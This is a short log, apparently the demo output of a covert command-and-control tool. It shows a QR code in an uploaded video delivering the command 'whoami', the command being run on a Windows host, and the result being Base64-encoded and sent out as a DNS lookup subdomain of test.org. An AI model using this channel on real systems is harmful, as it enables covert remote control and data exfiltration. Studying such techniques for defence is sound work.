 [16:57:09] New video(s) uploaded!
[16:57:09] Reading new video with ID: -JcDf4pF0qA
[16:57:11] Value decoded from QR: whoami
[16:57:11] Payload was not AES-encrypted
[16:57:11] Value after trying to AES-decrypt: whoami
[16:57:11] Response from command: desktop-0n6g696\ricardo
[16:57:11] Base64-encoded response: ZGVza3RvcC0wbjZnNjk2XHJpY2FyZG8NCg==
[16:57:11] DNS lookup against: ZGVza3RvcC0wbjZnNjk2XHJpY2FyZG8NCg.test.org
[16:57:11] Sleeping 600 seconds